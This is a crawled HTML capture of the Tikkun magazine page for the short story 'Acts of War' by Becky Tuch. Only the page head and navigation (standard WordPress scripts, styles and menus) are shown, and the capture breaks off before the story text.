

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tikkun.org/acts-of-war/
body_size: 121729
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9]>    <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tikkun.org/xmlrpc.php" />
	<title>Acts of War | Tikkun</title>
		<script>
			function whichHeader() {
				var screenWidth = document.documentElement.clientWidth,
				header_img;
				if (screenWidth <= 767) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else if (screenWidth > 767 && screenWidth <= 979) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				}
				return header_img;
			}
			var banner_img_src = whichHeader();
		</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Feed" href="https://www.tikkun.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Comments Feed" href="https://www.tikkun.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tikkun.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f0e6836b87b4dd1c54e1a539611186f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='slideshow-css' href='https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tikkun.org/wp-includes/css/dist/block-library/style.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.tikkun.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1717031730' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-css' href='https://www.tikkun.org/wp-content/themes/largo/css/style.min.css?ver=0.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slick-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slides-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/css/slides.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-gutenberg-css' href='https://www.tikkun.org/wp-content/themes/largo/css/gutenberg.min.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/style.css?v=2.9&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tikkun-css' href='https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tikkun.org","hash_tracking":"false","v4_id":"G-QNGBDPFHKV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/load-more-posts.min.js?ver=1563403710" id="load-more-posts-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/modernizr.custom.js?ver=0.6.4" id="largo-modernizr-js"></script>
<script type="text/javascript" id="google_recaptcha_recaptcha_main-js-extra">
/* <![CDATA[ */
var google_recaptcha_recaptcha = {"site_key":"6Lf9YAAmAAAAALcztD__nyjbHOrdWShsoAyEGHN4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/main.js?v=2.9&amp;ver=6.6.4" id="google_recaptcha_recaptcha_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=google_recaptcha&amp;render=explicit&amp;ver=6.6.4" id="google_recaptcha_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.tikkun.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tikkun.org/wp-json/wp/v2/posts/421192" /><link rel="canonical" href="https://www.tikkun.org/acts-of-war/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Facts-of-war%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Facts-of-war%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@tikkunonline">				<meta property="og:title" content="Acts of War" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://www.tikkun.org/acts-of-war/"/>
				<meta property="og:description" content="&quot;No, he did not know, as his mother and father did, what it meant to truly be afraid for one’s life.&quot; A short story by Becky Tuch." />
				<meta name="description" content="&quot;No, he did not know, as his mother and father did, what it meant to truly be afraid for one’s life.&quot; A short story by Becky Tuch." />
				<meta property="og:site_name" content="Tikkun" /><meta property="og:image" content="https://www.tikkun.org/wp-content/uploads/2019/08/Albert_Guillaume_-_Three_Parisiennes_Compete_for_a_Cab_But_Which_Will_the_Cabbie_Favour.jpg" /><meta name="news_keywords" content="Arts &amp; Cultural Critique, Fiction, Fiction &amp; Poetry Articles"><meta name="original-source" content="https://www.tikkun.org/acts-of-war/" /><meta name="syndication-source" content="https://www.tikkun.org/acts-of-war/" />				<script type="text/plain" data-service="google-analytics" data-category="statistics">
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-611121-1']);
					_gaq.push(['_trackPageview']);
					(function() {
						var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
				</script>
				<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#home-interstitial-2 {
	display:grid;
	grid-template-columns: auto auto;
}

#email-registration-form > div.section.contact > div.field {
	display:flex;
}		</style>
		</head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-421192 single-format-standard wp-embed-responsive classic">

	
	<div id="top"></div>

	
		<div class="global-nav-bg">
		<div class="global-nav">
			<nav id="top-nav" class="span12">
				<span class="visuallyhidden">
					<a href="#main" title="Skip to content">Skip to content</a>
				</span>
				<ul id="menu-primary-navigation-bar" class="menu"><li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li id="menu-item-34845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li id="menu-item-34843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>				<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
												<div id="header-search">
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<input type="text" placeholder="Search" class="input-medium appendedInputButton search-query" value="" name="s" /><button type="submit" class="search-submit btn">GO</button>
									</div>
								</form>
							</div>
										<!-- END Header Search -->
				</div>
			</nav>
		</div> <!-- /.global-nav -->
	</div> <!-- /.global-nav-bg -->

	<div id="page" class="hfeed clearfix">

		 <div class="sticky-nav-wrapper nocontent">
	<div class="sticky-nav-holder">

	
		<div class="sticky-nav-container">
			<nav id="sticky-nav" class="sticky-navbar navbar clearfix">
				<div class="container">
					<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
					
						<ul id="header-extras">
														<li id="sticky-nav-search">
								<a href="#" class="toggle">
									<i class="icon-search" title="Search" role="button"></i>
								</a>
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<span class="text-input-wrapper">
											<input type="text" placeholder="Search"
												class="input-medium appendedInputButton search-query" value="" name="s" />
										</span>
										<button type="submit" class="search-submit btn">Go</button>
									</div>
								</form>
							</li>
														<li>
								<!-- "hamburger" button (3 bars) to trigger off-canvas navigation -->
								<a class="btn btn-navbar toggle-nav-bar" title="More">
									<div class="bars">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</div>
								</a>
							</li>
						</ul>

					</div>

					<!-- BEGIN MOBILE MENU (hidden on desktop) -->
					<div class="nav-left">
													<ul>
								<li class="home-icon"><a href="https://www.tikkun.org/"><img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo"></a></li>
							</ul>
											</div>
					<!-- END MOBILE MENU -->

					<!-- BEGIN DESKTOP MENU -->
					<div class="nav-shelf">
					<ul class="nav">
													<li class="home-icon">
								<a href="https://www.tikkun.org/">
									<img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo">								</a>
							</li>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-35057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
									<li class="menu-item menu-item-has-childen dropdown">
										<a href="javascript:void(0);" class="dropdown-toggle">Primary Navigation Bar <b class="caret"></b>
										</a>
										<ul id="menu-primary-navigation-bar-2" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>									</li>
																					</ul>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
<header id="site-header" class="clearfix nocontent" itemscope itemtype="https://schema.org/Organization">
	
				<h2 class="visuallyhidden">
					<a itemprop="url" href="https://www.tikkun.org/">
						<span class="sitename" itemprop="name">Tikkun</span>
						<span class="tagline" itemprop="description"> - The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World</span>
					</a>
				</h2>
			<a itemprop="url" href="https://www.tikkun.org/"><img class="header_img" src="" alt="" /></a>	<span class="tagline" itemprop="description">
	The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World	</span>

